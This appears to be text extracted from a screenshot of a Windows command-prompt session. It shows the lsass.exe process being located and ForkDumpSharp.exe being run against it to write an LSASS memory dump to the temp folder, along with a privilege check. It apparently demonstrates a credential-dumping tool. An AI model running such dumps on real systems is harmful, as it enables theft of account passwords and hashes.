 lsass.dmp 2021/11/29 9:16 DMP 文件 9 KB
管理员: C:\Windows\system32\cmd.exe
C:\Users\administrator.NSA\Desktop>dir c:\windows\temp\ | findstr lsass.dmp
C:\Users\administrator.NSA\Desktop>tasklist | findstr lsass
lsass.exe 548 Services 0 11,512 K
C:\Users\administrator.NSA\Desktop>ForkDumpSharp.exe 548
C:\Users\administrator.NSA\Desktop>dir c:\windows\temp\ | findstr lsass.dmp
2021/11/29 09:14 8,968 lsass.dmp
C:\Users\administrator.NSA\Desktop>ForkDumpSharp.exe 548
C:\Users\administrator.NSA\Desktop>whoami /priv | findstr SeDebug
SeDebugPrivilege 调试程序 已禁用
C:\Users\administrator.NSA\Desktop>